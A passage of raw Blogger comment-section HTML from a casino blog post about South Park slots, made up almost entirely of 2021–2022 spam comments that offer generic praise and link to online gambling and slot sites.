to light making it crucial. Lots more people need to read this and understand this side from the story. I cant believe youre less popular when you definitely possess the gift.<a href="https://kickoffbet789.com/sa-gaming" rel="nofollow">sa gaming</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6869916445304068600">Reply</a><span class="item-control blog-admin blog-admin pid-1868937378"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6869916445304068600">Delete</a></span></span></div><div class="comment-replies"><div id="c6869916445304068600-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6869916445304068600-ra" class="thread-chrome thread-expanded"><div></div><div id="c6869916445304068600-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6869916445304068600">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6869916445304068600-ce"></div></li><li class="comment" id="c5390778034919713356"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04841832833907550885" rel="nofollow">abdul quddos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1617696704115#c5390778034919713356">6 April 2021 at 10:11</a></span></div><p class="comment-content">I visit your blog regularly and recommend it to all of those who wanted to enhance their knowledge with ease. The style of writing is excellent and also the content is top-notch.  Thanks for that shrewdness you provide the readers! <a href="https://slotxo369.com/" rel="nofollow">ทางเข&#3657;าslotxo</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5390778034919713356">Reply</a><span class="item-control blog-admin blog-admin pid-779407225"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5390778034919713356">Delete</a></span></span></div><div class="comment-replies"><div id="c5390778034919713356-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5390778034919713356-ra" class="thread-chrome thread-expanded"><div></div><div id="c5390778034919713356-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5390778034919713356">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5390778034919713356-ce"></div></li><li class="comment" id="c7821936717375398822"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17773961331873495675" rel="nofollow">SBOQQ</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1618554519192#c7821936717375398822">16 April 2021 at 08:28</a></span></div><p class="comment-content">Oh i really envy the way you post topics, how i wish i could write like that.;*;-` <a href="https://188.166.188.77/" rel="nofollow">dominoqq online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7821936717375398822">Reply</a><span class="item-control blog-admin blog-admin pid-354742088"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7821936717375398822">Delete</a></span></span></div><div class="comment-replies"><div id="c7821936717375398822-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7821936717375398822-ra" class="thread-chrome thread-expanded"><div></div><div id="c7821936717375398822-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7821936717375398822">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7821936717375398822-ce"></div></li><li class="comment" id="c8969966654908361231"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07226914819868585105" rel="nofollow">GAYLE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1620830441904#c8969966654908361231">12 May 2021 at 16:40</a></span></div><p class="comment-content">Players who put in more coins acquire from their rewards contrasted with players who put in a solitary coin. <a href="https://kapten-mpo.glitch.me/" rel="nofollow">mpo slot online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8969966654908361231">Reply</a><span class="item-control blog-admin blog-admin pid-2068035739"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8969966654908361231">Delete</a></span></span></div><div class="comment-replies"><div id="c8969966654908361231-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8969966654908361231-ra" class="thread-chrome thread-expanded"><div></div><div id="c8969966654908361231-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8969966654908361231">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8969966654908361231-ce"></div></li><li class="comment" id="c8843575103787837336"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12159235005310263513" rel="nofollow">Maya Khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1624519377603#c8843575103787837336">24 June 2021 at 09:22</a></span></div><p class="comment-content">I have to show some appreciation to the writer for bailing me out of this particular difficulty. As a result of looking out throughout the the web and finding basics which were not beneficial, I believed my entire life was done. Being alive without the approaches to the issues you&#8217;ve resolved as a result of your main guide is a serious case, as well as the kind which could have adversely damaged my entire career if I hadn&#8217;t encountered your web page. Your primary mastery and kindness in dealing with a lot of things was invaluable. I am not sure what I would&#8217;ve done if I had not encountered such a point like this. I can at this time relish my future. Thanks a lot very much for this impressive and result oriented help. I will not be reluctant to refer your site to any person who should receive recommendations on this issue. <a href="https://maesot168.com" rel="nofollow">their explanation</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8843575103787837336">Reply</a><span class="item-control blog-admin blog-admin pid-855675500"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8843575103787837336">Delete</a></span></span></div><div class="comment-replies"><div id="c8843575103787837336-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8843575103787837336-ra" class="thread-chrome thread-expanded"><div></div><div id="c8843575103787837336-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8843575103787837336">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8843575103787837336-ce"></div></li><li class="comment" id="c5167762111797729692"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16497566282699798866" rel="nofollow">mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1628598087365#c5167762111797729692">10 August 2021 at 14:21</a></span></div><p class="comment-content">You make so many great points here that I read your article a couple of times. Your views are in accordance with my own for the most part. This is great content for your readers. <a href="https://viewbet369s.com/9luck" rel="nofollow">9luck</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5167762111797729692">Reply</a><span class="item-control blog-admin blog-admin pid-573419784"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5167762111797729692">Delete</a></span></span></div><div class="comment-replies"><div id="c5167762111797729692-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5167762111797729692-ra" class="thread-chrome thread-expanded"><div></div><div id="c5167762111797729692-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5167762111797729692">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5167762111797729692-ce"></div></li><li class="comment" id="c1538896443520118990"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16497566282699798866" rel="nofollow">mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1628681324246#c1538896443520118990">11 August 2021 at 13:28</a></span></div><p class="comment-content">Thanks for sharing this information. I really like your blog post very much. You have really shared a informative and interesting blog post with people.. <a href="https://sites.google.com/view/daduonline/aplikasi-dadu-online-terpercaya" rel="nofollow">APLIKASI DADU ONLINE TERPERCAYA</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1538896443520118990">Reply</a><span class="item-control blog-admin blog-admin pid-573419784"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1538896443520118990">Delete</a></span></span></div><div class="comment-replies"><div id="c1538896443520118990-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1538896443520118990-ra" class="thread-chrome thread-expanded"><div></div><div id="c1538896443520118990-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1538896443520118990">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1538896443520118990-ce"></div></li><li class="comment" id="c8035484429996276574"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00500360536519388196" rel="nofollow">mubeenfaisal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1630485353481#c8035484429996276574">1 September 2021 at 10:35</a></span></div><p class="comment-content">New web site is looking good. Thanks for the great effort. <a href="https://list.ly/onlinegambling4/lists" rel="nofollow">เว&#3655;บพน&#3633;น</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8035484429996276574">Reply</a><span class="item-control blog-admin blog-admin pid-544321694"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8035484429996276574">Delete</a></span></span></div><div class="comment-replies"><div id="c8035484429996276574-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8035484429996276574-ra" class="thread-chrome thread-expanded"><div></div><div id="c8035484429996276574-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8035484429996276574">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8035484429996276574-ce"></div></li><li class="comment" id="c2296340805133123644"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05136090644067186706" rel="nofollow">cameronherrin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1634125488680#c2296340805133123644">13 October 2021 at 13:44</a></span></div><p class="comment-content">This is a mind boggling stirring article.I am essentially happy with your incredible work.You put really outstandingly obliging information... <a href="https://sites.google.com/view/jilislot45/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81/%E0%B8%A3%E0%B8%A7%E0%B8%A7%E0%B9%80%E0%B8%81%E0%B8%A1win-win-won?authuser=1" rel="nofollow">ทดลองเล&#3656;นWin Win Won</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2296340805133123644">Reply</a><span class="item-control blog-admin blog-admin pid-264840887"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2296340805133123644">Delete</a></span></span></div><div class="comment-replies"><div id="c2296340805133123644-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2296340805133123644-ra" class="thread-chrome thread-expanded"><div></div><div id="c2296340805133123644-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2296340805133123644">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2296340805133123644-ce"></div></li><li class="comment" id="c868263133957167655"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02796797004207353013" rel="nofollow">mariyamkhan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1636298740769#c868263133957167655">7 November 2021 at 16:25</a></span></div><p class="comment-content">You&#8217;re the best, are you looking for real estate in Sanford, FL? Learn where the deals are, get short sale lists and find homes for sale in Winter Springs. <a href="https://www.wildtornado.casino/" rel="nofollow">weblink</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="868263133957167655">Reply</a><span class="item-control blog-admin blog-admin pid-1703201740"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/868263133957167655">Delete</a></span></span></div><div class="comment-replies"><div id="c868263133957167655-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c868263133957167655-ra" class="thread-chrome thread-expanded"><div></div><div id="c868263133957167655-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="868263133957167655">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c868263133957167655-ce"></div></li><li class="comment" id="c9057214671045973603"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08796076628825607522" rel="nofollow">Alan Smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1639459463032#c9057214671045973603">14 December 2021 at 06:24</a></span></div><p class="comment-content">Thank you because you have been willing to share information with us. we will always appreciate all you have done here because I know you are very concerned with our. <a href="https://mukblog.com" rel="nofollow">먹튀검증사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9057214671045973603">Reply</a><span class="item-control blog-admin blog-admin pid-158997218"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9057214671045973603">Delete</a></span></span></div><div class="comment-replies"><div id="c9057214671045973603-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9057214671045973603-ra" class="thread-chrome thread-expanded"><div></div><div id="c9057214671045973603-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9057214671045973603">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9057214671045973603-ce"></div></li><li class="comment" id="c5312640195297718434"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15443327551968948838" rel="nofollow">laimconnor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1640850383799#c5312640195297718434">30 December 2021 at 08:46</a></span></div><p class="comment-content">The article you have shared here very awesome. I really like and appreciated your work. I read deeply your article, the points you have mentioned in this article are useful <a href="https://www.fiverr.com/kompanyservice/provide-33-niche-relevant-blog-comment-quality-work" rel="nofollow">casino relevant Backlinks</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5312640195297718434">Reply</a><span class="item-control blog-admin blog-admin pid-869982202"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5312640195297718434">Delete</a></span></span></div><div class="comment-replies"><div id="c5312640195297718434-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5312640195297718434-ra" class="thread-chrome thread-expanded"><div></div><div id="c5312640195297718434-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5312640195297718434">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5312640195297718434-ce"></div></li><li class="comment" id="c2973150933489354640"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07621790831688145226" rel="nofollow">Shona67</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1644921915414#c2973150933489354640">15 February 2022 at 11:45</a></span></div><p class="comment-content">I really like and appreciate your blog article. Really looking forward to read more. Keep writing.<br><a href="https://172.105.112.144/slots/pragmatic" rel="nofollow">demo pragmatic</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2973150933489354640">Reply</a><span class="item-control blog-admin blog-admin pid-716192026"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2973150933489354640">Delete</a></span></span></div><div class="comment-replies"><div id="c2973150933489354640-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2973150933489354640-ra" class="thread-chrome thread-expanded"><div></div><div id="c2973150933489354640-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2973150933489354640">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2973150933489354640-ce"></div></li><li class="comment" id="c2568865768528679531"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02796797004207353013" rel="nofollow">mariyamkhan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1645267402319#c2568865768528679531">19 February 2022 at 11:43</a></span></div><p class="comment-content">Perfectly    pent   articles , Really enjoyed  reading through . <a href="https://www.slotsplus-bonus-code.com" rel="nofollow">check over here</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2568865768528679531">Reply</a><span class="item-control blog-admin blog-admin pid-1703201740"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2568865768528679531">Delete</a></span></span></div><div class="comment-replies"><div id="c2568865768528679531-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2568865768528679531-ra" class="thread-chrome thread-expanded"><div></div><div id="c2568865768528679531-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2568865768528679531">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2568865768528679531-ce"></div></li><li class="comment" id="c1204372596746463572"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13880115524219138044" rel="nofollow">Kashif 0ne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1646060001791#c1204372596746463572">28 February 2022 at 15:53</a></span></div><p class="comment-content">This is such a great resource that you are providing and you give it away for free. I love seeing blog that understand the value of providing a quality resource for free. <a href="https://romaslotvip.com/romaslot-free-credit/" rel="nofollow">สล&#3655;อตโรม&#3656;าฟร&#3637;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1204372596746463572">Reply</a><span class="item-control blog-admin blog-admin pid-1407324784"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1204372596746463572">Delete</a></span></span></div><div class="comment-replies"><div id="c1204372596746463572-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1204372596746463572-ra" class="thread-chrome thread-expanded"><div></div><div id="c1204372596746463572-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1204372596746463572">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1204372596746463572-ce"></div></li><li class="comment" id="c556219812937209684"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17704571696956232314" rel="nofollow">BloggeR</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1646743459038#c556219812937209684">8 March 2022 at 13:44</a></span></div><p class="comment-content">Very informative post! There is a lot of information here that can help any business get started with a successful social networking campaign. <a href="https://www.pgslot-no1.com/" rel="nofollow">สล&#3655;อต pg เว&#3655;บตรง ไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660; 2022</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="556219812937209684">Reply</a><span class="item-control blog-admin blog-admin pid-2115943085"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/556219812937209684">Delete</a></span></span></div><div class="comment-replies"><div id="c556219812937209684-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c556219812937209684-ra" class="thread-chrome thread-expanded"><div></div><div id="c556219812937209684-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="556219812937209684">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c556219812937209684-ce"></div></li><li class="comment" id="c5684331002831468492"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUyiRu5zkWwnI4sRprsW4W6GpI2wnMr7mtcqhsAtzqBD7R7p8J8WT_ION54yRN4-uZAnHN3xhPF0SmSQ_jjDY7sSb402wSiftjtDbkyRITcVzMslrbGuMWgcXln70_cw/s45-c/wk.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10891492031280455874" rel="nofollow">WKSEO</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1646905849120#c5684331002831468492">10 March 2022 at 10:50</a></span></div><p class="comment-content"><a href="https://www.sexybaccarat168.com/" rel="nofollow">บาคาร&#3656;าออนไลน&#3660;</a> I love the way you write and share your niche! Very interesting and different! Keep it coming!<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5684331002831468492">Reply</a><span class="item-control blog-admin blog-admin pid-81629959"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5684331002831468492">Delete</a></span></span></div><div class="comment-replies"><div id="c5684331002831468492-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5684331002831468492-ra" class="thread-chrome thread-expanded"><div></div><div id="c5684331002831468492-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5684331002831468492">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5684331002831468492-ce"></div></li><li class="comment" id="c6048310832428228706"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTPfGSoNAN1jRqOA1GKHxX-KTVxQm6WIpIOOtEo9FBvqpJ6BejbtmUpd85CIiUK9E3ScTowM07Jw6Z5rq7EFJQc4rZO0cYK0VxuII9QRtwn_Jos83Nu1wMHXRVpDvFTQ/s45-c/maxresdefault.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15932281063508804682" rel="nofollow">Kuch Bhi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1647172641888#c6048310832428228706">13 March 2022 at 12:57</a></span></div><p class="comment-content">Pretty good post. I just stumbled upon your blog and wanted to say that I have really enjoyed reading your blog posts. Any way I&#39;ll be subscribing to your feed and I hope you post again soon. Big thanks for the useful info. <a href="https://www.pgslot999.com/" rel="nofollow">สล&#3655;อต</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6048310832428228706">Reply</a><span class="item-control blog-admin blog-admin pid-532510779"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6048310832428228706">Delete</a></span></span></div><div class="comment-replies"><div id="c6048310832428228706-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6048310832428228706-ra" class="thread-chrome thread-expanded"><div></div><div id="c6048310832428228706-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6048310832428228706">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6048310832428228706-ce"></div></li><li class="comment" id="c4467757196287089569"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17704571696956232314" rel="nofollow">BloggeR</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1647427576137#c4467757196287089569">16 March 2022 at 11:46</a></span></div><p class="comment-content">Very informative post! There is a lot of information here that can help any business get started with a successful social networking campaign. <a href="https://www.fullsloteiei.com/" rel="nofollow">สล&#3655;อตออนไลน&#3660;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4467757196287089569">Reply</a><span class="item-control blog-admin blog-admin pid-2115943085"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4467757196287089569">Delete</a></span></span></div><div class="comment-replies"><div id="c4467757196287089569-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4467757196287089569-ra" class="thread-chrome thread-expanded"><div></div><div id="c4467757196287089569-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4467757196287089569">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4467757196287089569-ce"></div></li><li class="comment" id="c6131793252264438719"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggvRYM_Dc9koi6ab_e2cZERWupDeo0eZqPkKj3DXyMk4tA-4Bi7N6J2un3NcuQhME65xj7-P-qPzTMOt0AbBFNzjIaKWlYhDejsQslj2lTQAU85ulspBk2G-n1LnWqag/s45-c/qk.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01348511380377447690" rel="nofollow">qkseo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1648380336005#c6131793252264438719">27 March 2022 at 13:25</a></span></div><p class="comment-content">Thanks for taking the time to discuss this, I feel strongly about it and love learning more on this topic. If possible, as you gain expertise, would you mind updating your blog with extra information? It is extremely helpful for me. <a href="https://sagame168th.com/" rel="nofollow">sa</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6131793252264438719">Reply</a><span class="item-control blog-admin blog-admin pid-1635158917"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6131793252264438719">Delete</a></span></span></div><div class="comment-replies"><div id="c6131793252264438719-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6131793252264438719-ra" class="thread-chrome thread-expanded"><div></div><div id="c6131793252264438719-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6131793252264438719">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6131793252264438719-ce"></div></li><li class="comment" id="c984892367846272171"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggvRYM_Dc9koi6ab_e2cZERWupDeo0eZqPkKj3DXyMk4tA-4Bi7N6J2un3NcuQhME65xj7-P-qPzTMOt0AbBFNzjIaKWlYhDejsQslj2lTQAU85ulspBk2G-n1LnWqag/s45-c/qk.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01348511380377447690" rel="nofollow">qkseo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1649241100234#c984892367846272171">6 April 2022 at 12:31</a></span></div><p class="comment-content">Great Information sharing .. I am very happy to read this article .. thanks for giving us go through info.Fantastic nice. I appreciate this post. <a href="https://gclubvip.pro/" rel="nofollow">บาคาร&#3656;า</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" 